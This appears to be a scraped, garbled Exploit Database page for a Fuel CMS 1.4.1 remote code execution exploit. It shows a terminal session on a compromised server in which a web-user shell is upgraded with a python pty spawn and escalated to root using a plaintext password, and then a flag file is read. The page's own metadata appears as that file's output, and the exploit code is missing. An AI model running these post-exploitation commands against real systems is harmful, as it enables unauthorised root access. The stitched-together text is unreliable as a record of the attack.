 EXPLOIT
DATABASE
$ ls
README.md
assets
composer.json
contributing.md
fuel
index.php
robots.txt
$ su root
su: must be run from a terminal
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@ubuntu:/var/www/html$ su root
su root
Password: mememe
root@ubuntu:/var/www/html# ls
ls
assets composer.json contributing.md fuel index.php README.md robots.txt
root@ubuntu:/var/www/html# whoami
whoami
root
root@ubuntu:/var/www/html# cd ~
cd ~
root@ubuntu:~# ls
ls
root.txt
root@ubuntu:~# cat root.txt
Fuel CMS 1.4.1 - Remote Code Execution (3)
EDB-ID:
CVE:
Author:
PADSALA
TRUSHAL
Type:
WEBAPPS
Platform
:
PHP
Date:
2021-11-03
EDB Verified:
Exploit: / {}
Vulnerable App: